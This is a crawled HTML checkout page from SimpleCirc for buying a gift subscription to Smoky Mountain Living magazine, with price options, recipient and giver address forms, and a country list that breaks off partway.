

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/give_a_gift/smoky-mountain-living/GET100K?c=&source=GET100K
body_size: 19070
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Gift a subscription to Smoky Mountain Living</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Gift a subscription to Smoky Mountain Living">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Gift a subscription to Smoky Mountain Living">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Gift a subscription to Smoky Mountain Living">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/4f4c330d31cbd772828eb29580953df0.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/give_a_gift/smoky-mountain-living/GET100K">
	<meta property="og:title" content="Gift a subscription to Smoky Mountain Living">
	<meta property="og:description" content="Gift a subscription to Smoky Mountain Living">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/4f4c330d31cbd772828eb29580953df0.png">
	<meta property="fb:app_id" content="">
	
	<link rel="canonical" href="https://simplecirc.com/give_a_gift/smoky-mountain-living/GET100K">
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		.apply-promo-code {font-size:150%;}
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
	

	
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/c79f2e7c321cd747e9609065b57e82b0.png" class="banner-image" />
		</div>
	</div>	
	
	
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/smoky-mountain-living/GET100K" class="subscribe-link">Subscribe</a>
			</li>
			<li class="renew-li">
				<a href="/subscriber_login/smoky-mountain-living" class="renew-link">Renew / Login</a>
			</li>
						<li class="shop-li">
				<a href="/shop/smoky-mountain-living?source=GET100K">Shop</a>
			</li>
					</ul>
	</div>
	</div>
	
	
		
		
		

	<div class="row visible-xs" style="margin-top:0px;">
		<div class="col-xs-12">
		Thank you for sending a gift of Smoky Mountain Living! We appreciate you!
		</div>
		<div class="col-xs-12">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/4f4c330d31cbd772828eb29580953df0.png" alt="Smoky Mountain Living" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
	<div class="row hidden-xs" style="margin-top:15px;">
		<div class="col-md-offset-1 col-md-7 col-sm-8 col-lg-offset-2 col-lg-5" style="font-size:120%;">
		Thank you for sending a gift of Smoky Mountain Living! We appreciate you!
		</div>
		<div class="col-md-3 col-sm-4 col-lg-3">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/4f4c330d31cbd772828eb29580953df0.png" alt="Smoky Mountain Living" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
		
	
	
	
	<form id="new-subscriber-form" class="" role="form" method="POST" action="https://simplecirc.com/new_gift_subscription_order">

	
	<input type="hidden" name="_token" value="wgEdD9w7aaLP7Y3FI9qSgz97jdwh4wSUa8wtux1n">
	<input type="hidden" name="publication_id" value="361">
	<input type="hidden" name="subscriber_side" value="true">
	<input type="hidden" name="source_type" value="subscriber">
	
	
	<input type="hidden" name="phone" value="">
	<input type="hidden" name="company" value="">
	<input type="hidden" name="bill_to_company" value="">
	<input type="hidden" name="giftgiver_phone" value="">
	<input type="hidden" name="giftgiver_company" value="">
	
	
	<input type="hidden" name="gift" value="on">

	
	<div class="row">
				<div id="order-error" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 alert alert-danger alert-important text-center" style="padding:10px; margin-top:30px; margin-bottom:0px; display:none;"></div>
			</div>

	

			
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Choose a Gift Subscription
		</div>
		<div id="prices_section" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="row visible-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-12" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada&amp;source=GET100K">Canadian</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-12 " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code-xs">Apply Promo Code</small></a>
				</div>
							</div>
			<div class="row hidden-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-8" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
																							<a href="?c=canada&amp;source=GET100K">Canadian</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-4 text-right " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code">Apply Promo Code</small></a>
				</div>
							</div>
			
			<p class="text-danger"><small><i>The promo code "GET100K" is not valid or has expired.</i></small></p>
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="2688" dollar-amount="25.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE"  checked >
		    <strong>
		    	
		    			    	1 Year (6 Issues)  -  $25.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="2689" dollar-amount="43.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	2 Year (12 Issues)  -  $43.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="2691" dollar-amount="60.00" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	3 Year (18 Issues) Best Deal!  -  $60.00   		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
			
  	
		
	
			</div>
	</div>

	
	
	
		
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Gift Recipient Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="subscriber-name" name="name" placeholder="" value="">
			</div>

	
	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-company">Company </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-company" name="company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="address-1" name="address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="address-2" name="address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="city" name="city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="country" name="country">
							
								<option value="United States">United States</option>
									</select>
			</div>

	
	<div id="state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="state" name="state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="province" id="province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="province" name="province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="state-other" name="state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="zipcode" id="zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="zipcode" name="zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="email">Email </label>
		<input type="email" class="form-control  is-email email-input" id="email" name="email" placeholder="" value="">
			</div>

										
			
	</div>
</div>		

		</div>
	</div>
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="checkbox-inline" style="font-size:110%;">
				<input type="checkbox" id="add-gift-message" name="add_gift_message" )> Send a Gift Email
			</label>
		</div>
		
		<div id="gift-message-wrapper" style="display:none;">
			<br />
			<div class="form-group ">
			<label class="control-label" style="margin-bottom:0px;">Gift Message <span class="text-danger">*</span></label>
			<textarea id="gift-message" name="gift_message" class="form-control" rows="5"></textarea>
						</div>
		</div>
	</div>
</div>
	
	
	
	<div id="additional-gift-recipients">
			</div>

		<div class="row" style="margin-top:20px;">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<a id="add-additional-gift-recipient" class="cursor-pointer"><i class="fa fa-fw fa-plus"></i> Add Another Gift Recipient<span id="additional-gift-price"> for $25.00 </span></a><br />
		</div>
	</div>
		
	
				<div class="row subscriber-question" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="control-label " style="font-size:110%;">How did you find the magazine? <span class="text-danger">*</span></label>
						<select class=" form-control  is-required  " name="answer_106">
				<option></option>
											<option value="4701" qualifies="0" > Newsstand
															<option value="4702" qualifies="0" > Family Member
															<option value="4703" qualifies="0" > Waiting room
															<option value="4704" qualifies="0" > TV Commercial
															<option value="4705" qualifies="0" > Festival/Fair
															<option value="4801" qualifies="0" > Facebook
															<option value="4849" qualifies="0" > Google Search
															<option value="4850" qualifies="0" > E-Newsletter
															<option value="4906" qualifies="0" > Other
														</select>
			<div id="answer_106_other_wrapper" style=" display:none;  margin-top:15px;">
				<label class="control-label ">Please Specify <span class="text-danger">*</span></label>
								<input type="text" class="form-control  is-required " name="answer_106_other" value="">
			</div>
		</div>
		</div>
</div>
			
	
	<div class="row" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
	<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
		<label class="checkbox-inline" style="font-size:110%;">
			<input type="checkbox" name="option-34" > By opting in you will be added to our monthly e-newsletter where there are new events, articles and features.
		</label>
	</div>
	</div>
</div>
	
	
	<div class="row" style="margin-top:25px;">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
	<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
		<label for="notes" style="font-size:110%;">Comments/Notes:</label>
		<textarea class="form-control" id="notes" name="notes" rows="3"></textarea>
	</div>
	</div>
</div>

	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Gift Giver Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-name" name="giftgiver_name" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-company">Company</label>
		<input type="text" class="form-control subscriber-input" id="giftgiver-company" name="giftgiver_company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-address-1" name="giftgiver_address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="giftgiver-address-2" name="giftgiver_address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-city" name="giftgiver_city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-country" name="giftgiver_country">
											<option value="United States" code="US" >United States</option>
								
								<option value="Afghanistan" code="AF" >Afghanistan</option>
								<option value="Albania" code="AL" >Albania</option>
								<option value="Algeria" code="DZ" >Algeria</option>
								<option value="American Samoa" code="AS" >American Samoa</option>
								<option value="Andorra" code="AD" >Andorra</option>
								<option value="Angola" code="AO" >Angola</option>
								<option value="Anguilla" code="AI" >Anguilla</option>
								<option value="Antarctica" code="AQ" >Antarctica</option>
								<option value="Antigua and Barbuda" code="AG" >Antigua and Barbuda</option>
								<option value="Argentina" code="AR" >Argentina</option>
								<option value="Armenia" code="AM" >Armenia</option>
								<option value="Aruba" code="AW" >Aruba</option>
								<option value="Australia" code="AU" >Australia</option>
								<option value="Austria" code="AT" >Austria</option>
								<option value="Azerbaijan" code="AZ" >Azerbaijan</option>
								<option value="Bahamas" code="BS" >Bahamas</option>
								<option value="Bahrain" code="BH" >Bahrain</option>
								<option value="Bangladesh" code="BD" >Bangladesh</option>
								<option value="Barbados" code="BB" >Barbados</option>
								<option value="Belarus" code="BY" >Belarus</option>
								<option value="Belgium" code="BE" >Belgium</option>
								<option value="Belize" code="BZ" >Belize</option>
								<option value="Benin" code="BJ" >Benin</option>
								<option value="Bermuda" code="BM" >Bermuda</option>
								<option value="Bhutan" code="BT" >Bhutan</option>
								<option value="Bolivia" code="BO" >Bolivia</option>
								<option value="Bosnia and Herzegovina" code="BA" >Bosnia and Herzegovina</option>
								<option value="Botswana" code="BW" >Botswana</option>
								<option value="Bouvet Island" code="BV" >Bouvet Island</option>
								<option value="Brazil" code="BR" >Brazil</option>
								<option value="British Indian Ocean Territory" code="IO" >British Indian Ocean Territory</option>
								<option value="Brunei Darussalam" code="BN" >Brunei Darussalam</option>
								<option value="Bulgaria" code="BG" >Bulgaria</option>
								<option value="Burkina Faso" code="BF" >Burkina Faso</option>
								<option value="Burundi" code="BI" >Burundi</option>
								<option value="Cambodia" code="KH" >Cambodia</option>
								<option value="Cameroon" code="CM" >Cameroon</option>
								<option value="Canada" code="CA" >Canada</option>
								<option value="Cape Verde" code="CV" >Cape Verde</option>
								<option value="Caribbean Netherlands " code="BQ" >Caribbean Netherlands </option>
								<option value="Cayman Islands" code="KY" >Cayman Islands</option>
								<option value="Central African Republic" code="CF" >Central African Republic</option>
								<option value="Chad" code="TD" >Chad</option>
								<option value="Chile" code="CL" >Chile</option>
								<option value="China" code="CN" >China</option>
								<option value="Christmas Island" code="CX" >Christmas Island</option>
								<option value="Cocos (Keeling) Islands" code="CC" >Cocos (Keeling) Islands</option>
								<option value="Colombia" code="CO" >Colombia</option>
								<option value="Comoros" code="KM" >Comoros</option>
								<option value="Congo" code="CG" >Congo</option>
								<option value="Congo, Democratic Republic of" code="CD" >Congo, Democratic Republic of</option>
								<option value="Cook Islands" code="CK" >Cook Islands</option>
								<option value="Costa Rica" code="CR" >Costa Rica</option>
								<option value="Croatia" code="HR" >Croatia</option>
								<option value="Cuba" code="CU" >Cuba</option>
								<option value="Curaçao" code="CW" >Curaçao</option>
								<option value="Cyprus" code="CY" >Cyprus</option>
								<option value="Czech Republic" code="CZ" >Czech Republic</option>
								<option value="Côte d&#039;Ivoire" code="CI" >Côte d&#039;Ivoire</option>
								<option value="Denmark" code="DK" >Denmark</option>
								<option value="Djibouti" code="DJ" >Djibouti</option>
								<option value="Dominica" code="DM" >Dominica</option>
								<option value="Dominican Republic" code="DO" >Dominican Republic</option>
								<option value="Ecuador" code="EC" >Ecuador</option>
								<option value="Egypt" code="EG" >Egypt</option>
								<option value="El Salvador" code="SV" >El Salvador</option>
								<option value="Equatorial Guinea" code="GQ" >Equatorial Guinea</option>
								<option value="Eritrea" code="ER" >Eritrea</option>
								<option value="Estonia" code="EE" >Estonia</option>
								<option value="Ethiopia" code="ET" >Ethiopia</option>
								<option value="Falkland Islands" code="FK" >Falkland Islands</option>
								<option value="Faroe Islands" code="FO" >Faroe Islands</option>
								<option value="Fiji" code="FJ" >Fiji</option>
								<option value="Finland" code="FI" >Finland</option>
								<option value="France" code="FR" >France</option>
								<option value="French Guiana" code="GF" >French Guiana</option>
								<option value="French Polynesia" code="PF" >French Polynesia</option>
								<option value="French Southern Territories" code="TF" >French Southern Territories</option>
								<option value="Gabon" code="GA" >Gabon</option>
								<option value="Gambia" code="GM" >Gambia</option>
								<option value="Georgia" code="GE" >Georgia</option>
								<option value="Germany" code="DE" >Germany</option>
								<option value="Ghana" code="GH" >Ghana</option>
								<option value="Gibraltar" code="GI" >Gibraltar</option>
								<option value="Greece" code="GR" >Greece</option>
								<option value="Greenland" code="GL" >Greenland</option>
								<option value="Grenada" code="GD" >Grenada</option>
								<option value="Guadeloupe" code="GP" >Guadeloupe</option>
								<option value="Guam" code="GU" >Guam</option>
								<option value="Guatemala" code="GT" >Guatemala</option>
								<option value="Guernsey" code="GG" >Guernsey</option>
								<option value="Guinea" code="GN" >Guinea</option>
								<option value="Guinea-Bissau" code="GW" >Guinea-Bissau</option>
								<option value="Guyana" code="GY" >Guyana</option>
								<option value="Haiti" code="HT" >Haiti</option>
								<option value="Heard and McDonald Islands" code="HM" >Heard and McDonald Islands</option>
								<option value="Honduras" code="HN" >Honduras</option>
								<option value="Hong Kong" code="HK" >Hong Kong</option>
								<option value="Hungary" code="HU" >Hungary</option>
								<option value="Iceland" code="IS" >Iceland</option>
								<option value="India" code="IN" >India</option>
								<option value="Indonesia" code="ID" >Indonesia</option>
								<option value="Iran" code="IR" >Iran</option>
								<option value="Iraq" code="IQ" >Iraq</option>
								<option value="Ireland" code="IE" >Ireland</option>
								<option value="Isle of Man" code="IM" >Isle of Man</option>
								<option value="Israel" code="IL" >Israel</option>
								<option value="Italy" code="IT" >Italy</option>
								<option value="Jamaica" code="JM" >Jamaica</option>
								<option value="Japan" code="JP" >Japan</option>
								<option value="Jersey" code="JE" >Jersey</option>
								<option value="Jordan" code="JO" >Jordan</option>
								<option value="Kazakhstan" code="KZ" >Kazakhstan</option>
								<option value="Kenya" code="KE" >Kenya</option>
								<option value="Kiribati" code="KI" >Kiribati</option>
								<option value="Kuwait" code="KW" >Kuwait</option>
								<option value="Kyrgyzstan" code="KG" >Kyrgyzstan</option>
								<option value="Lao People&#039;s Democratic Republic" code="LA" >Lao People&#039;s Democratic Republic</option>
								<option value="Latvia" code="LV" >Latvia</option>
								<option value="Lebanon" code="LB" >Lebanon</option>
								<option value="Lesotho" code="LS" >Lesotho</option>
								<option value="Liberia" code="LR" >Liberia</option>
								<option value="Libya" code="LY" >Libya</option>
								<option value="Liechtenstein" code="LI" >Liechtenstein</option>
								<option value="Lithuania" code="LT" >Lithuania</option>
								<option value="Luxembourg" code="LU" >Luxembourg</option>
								<option value="Macau" code="MO" >Macau</option>
								<option value="Macedonia" code="MK" >Macedonia</option>
								<option value="Madagascar" code="MG" >Madagascar</option>
								<option value="Malawi" code="MW" >Malawi</option>
								<option value="Malaysia" code="MY" >Malaysia</option>
								<option value="Maldives" code="MV" >Maldives</option>
								<option value="Mali" code="ML" >Mali</option>
								<option value="Malta" code="MT" >Malta</option>
								<option value="Marshall Islands" code="MH" >Marshall Islands</option>
								<option value="Martinique" code="MQ" >Martinique</option>
								<option value="Mauritania" code="MR" >Mauritania</option>
								<option value="Mauritius" code="MU" >Mauritius</option>
								<option value="Mayotte" code="YT" >Mayotte</option>
								<option value="Mexico" code="MX" >Mexico</option>
								<option value="Micronesia, Federated States of" code="FM" >Micronesia, Federated States of</option>
								<option value="Moldova" code="MD" >Moldova</option>
								<option value="Monaco" code="MC" >Monaco</option>
								<option value="Mongolia" code="MN" >Mongolia</option>
								<option value="Montenegro" code="ME" >Montenegro</option>
								<option value="Montserrat" code="MS" >Montserrat</option>
								<option value="Morocco" code="MA" >Morocco</option>
								<option value="Mozambique" code="MZ" >Mozambique</option>
								<option value="Myanmar" code="MM" >Myanmar</option>
								<option value="Namibia" code="NA" >Namibia</option>
								<option value="Nauru" code="NR" >Nauru</option>
								<option value="Nepal" code="NP" >Nepal</option>
								<option value="Netherlands" code="NL" >Netherlands</option>
								<option value="New Caledonia" code="NC" >New Caledonia</option>
								<option value="New Zealand" code="NZ" >New Zealand</option>
								<option value="Nicaragua" code="NI" >Nicaragua</option>
								<option value="Niger" code="NE" >Niger</option>
								<option value="Nigeria" code="NG" >Nigeria</option>
								<option value="Niue" code="NU" >Niue</option>
								<option value="Norfolk Island" code="NF" >Norfolk Island</option>
								<option value="North Korea" code="KP" >North Korea</option>
								<option value="Northern Mariana Islands" code="MP" >Northern Mariana Islands</option>
								<option value="Norway" code="NO" >Norway</option>
								<option value="Oman" code="OM" >Oman</option>
								<option value="Pakistan" code="PK" >Pakistan</option>
								<option value="Palau" code="PW" >Palau</option>
								<option value="Palestine, State of" code="PS" >Palestine, State of</option>
								<option value="Panama" code="PA" >Panama</option>
								<option value="Papua New Guinea" code="PG" >Papua New Guinea</option>
								<option value="Paraguay" code="PY" >Paraguay</option>
								<option value="Peru" code="PE" >Peru</option>
								<option value="Philippines" code="PH" >Philippines</option>
								<option value="Pitcairn" code="PN" >Pitcairn</option>
								<option value="Poland" code="PL" >Poland</option>
								<option value="Portugal" code="PT" >Portugal</option>
								<option value="Puerto Rico" code="PR" >Puerto Rico</option>
								<option value="Qatar" code="QA" >Qatar</option>
								<option value="Romania" code="RO" >Romania</option>
								<option value="Russian Federation" code="RU" >Russian Federation</option>
								<option value="Rwanda" code="RW" >Rwanda</option>
								<option value="Réunion" code="RE" >Réunion</option>
								<option value="Saint Barthélemy" code="BL" >Saint Barthélemy</option>
